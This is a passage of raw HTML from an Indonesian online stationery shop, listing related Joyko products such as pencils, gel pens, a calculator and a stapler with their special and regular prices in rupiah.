}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24S&#x20;&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;" href="https://www.alattulissekolah.co.id/joyko-screw-crayon-twcr-24s-crayon-putar.html">Joyko Screw Crayon TWCR-24S  Crayon Putar Mini Twist </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1528" data-price-box="product-id-1528">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1528"  data-price-amount="49000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1528"  data-price-amount="56400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 56.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1528" name="related_products[]" value="1528" /><label class="label" for="related-checkbox1528"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1528,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1528","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1188" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-19-0-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1188"><span class="product-image-wrapper"><!--mf_product_label_comment_1188--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-mechanical-pencil-mp-19-05-sku-jk-mp19_f1mi670pagm5d5r5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-19&#x20;&#x28;0.5&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1188 {
    width: 152px;
}
.product-image-container-1188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-19&#x20;&#x28;0.5&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-19-0-5.html">Joyko Mechanical Pencil MP-19 (0.5) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1188" data-price-box="product-id-1188">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1188"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1188"  data-price-amount="4900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1188" name="related_products[]" value="1188" /><label class="label" for="related-checkbox1188"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1188,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1188","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1196" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-49-2-0.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1196"><span class="product-image-wrapper"><!--mf_product_label_comment_1196--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-mechanical-pencil-mp-49-20-sku-jk-mp49_84f2mjwzgzbcphgz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-49&#x20;&#x28;2.0&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1196 {
    width: 152px;
}
.product-image-container-1196 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-49&#x20;&#x28;2.0&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-49-2-0.html">Joyko Mechanical Pencil MP-49 (2.0) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1196" data-price-box="product-id-1196">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1196"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1196"  data-price-amount="34000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1196" name="related_products[]" value="1196" /><label class="label" for="related-checkbox1196"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1196,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1196","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_496" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-calculator-cc-31.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-496"><span class="product-image-wrapper"><!--mf_product_label_comment_496--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-calculator-cc-31-sku-jk-cc31_9oxdlsrleqm5i2wi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kalkulator&#x20;Meja&#x20;16&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-31&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-496 {
    width: 152px;
}
.product-image-container-496 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-31&#x20;Kalkulator&#x20;Meja&#x20;16&#x20;Digit" href="https://www.alattulissekolah.co.id/joyko-calculator-cc-31.html">Joyko Calculator CC-31 Kalkulator Meja 16 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="496" data-price-box="product-id-496">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-496"  data-price-amount="79000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 79.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-496"  data-price-amount="90900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 90.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox496" name="related_products[]" value="496" /><label class="label" for="related-checkbox496"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":496,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"496","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_759" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-47-b5-army.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-759"><span class="product-image-wrapper"><!--mf_product_label_comment_759--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dcb46b5-jk-dcb46bill-jk-dcb47a4-jk-dcb47a5-jk-dcb47b4-jk-dcb47b5-jk-dcb47bill_25npc2oaunnufmg2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;B5&#x20;&#x28;Army&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-759 {
    width: 152px;
}
.product-image-container-759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;B5&#x20;&#x28;Army&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-47-b5-army.html">Joyko Document Bag DCB-47 B5 (Army) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="759" data-price-box="product-id-759">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-759"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-759"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox759" name="related_products[]" value="759" /><label class="label" for="related-checkbox759"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":759,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"759","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_814" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-double-tape-48mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-814"><span class="product-image-wrapper"><!--mf_product_label_comment_814--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-814 {
    width: 152px;
}
.product-image-container-814 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.co.id/joyko-double-tape-48mmx15yards-dst-01.html">Joyko Double Tape 48mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="814" data-price-box="product-id-814">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-814"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-814"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox814" name="related_products[]" value="814" /><label class="label" for="related-checkbox814"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":814,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"814","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_929" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gel-pen-jk-100sn-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-929"><span class="product-image-wrapper"><!--mf_product_label_comment_929--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-929 {
    width: 152px;
}
.product-image-container-929 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;" href="https://www.alattulissekolah.co.id/joyko-gel-pen-jk-100sn-black-blue.html">Joyko Gel Pen JK-100SN (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="929" data-price-box="product-id-929">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-929"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-929"  data-price-amount="21300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox929" name="related_products[]" value="929" /><label class="label" for="related-checkbox929"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":929,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"929","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_602" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-tape-ct-562.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-602"><span class="product-image-wrapper"><!--mf_product_label_comment_602--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-corrtape-ct-sku-jk-ct555-jk-ct556-jk-ct557-jk-ct558-jk-ct559-jk-ct560-jk-ct561-jk-ct562_rblli6n2uf8axnfk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Tapes&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-602 {
    width: 152px;
}
.product-image-container-602 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-562&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulissekolah.co.id/joyko-correction-tape-ct-562.html">Joyko Correction Tape CT-562 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="602" data-price-box="product-id-602">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-602"  data-price-amount="6600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-602"  data-price-amount="7600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox602" name="related_products[]" value="602" /><label class="label" for="related-checkbox602"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":602,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"602","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_901" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gel-pen-gp-257-point-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-901"><span class="product-image-wrapper"><!--mf_product_label_comment_901--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-gel-pen-gp-257-point-gel-sku-jk-gp257_4lbdaqa4sjzjfr7e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-257&#x20;Point&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-901 {
    width: 152px;
}
.product-image-container-901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-257&#x20;Point&#x20;Gel" href="https://www.alattulissekolah.co.id/joyko-gel-pen-gp-257-point-gel.html">Joyko Gel Pen GP-257 Point Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="901" data-price-box="product-id-901">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-901"  data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-901"  data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox901" name="related_products[]" value="901" /><label class="label" for="related-checkbox901"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":901,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"901","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1006" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-hd-stapler-hs-12p-17.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1006"><span class="product-image-wrapper"><!--mf_product_label_comment_1006--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-hd-stapler-hs-12p17-sku-jk-hd12p17_ygdeh7teyrtu51sw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;HD&#x20;Stapler&#x20;HS-12P&#x2F;17&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1006 {
    width: 152px;
}
.product-image-container-1006 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HD&#x20;Stapler&#x20;HS-12P&#x2F;17&#x20;Peralatan&#x20;Untuk&#x20;Menjilid&#x20;Heavy&#x20;Duty" href="https://www.alattulissekolah.co.id/joyko-hd-stapler-hs-12p-17.html">Joyko HD Stapler HS-12P/17 Peralatan Untuk Menjilid Heavy Duty</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1006" data-price-box="product-id-1006">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1006"  data-price-amount="229500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 229.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1006"  data-price-amount="264000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 264.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1006" name="related_products[]" value="1006" /><label class="label" for="related-checkbox1006"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 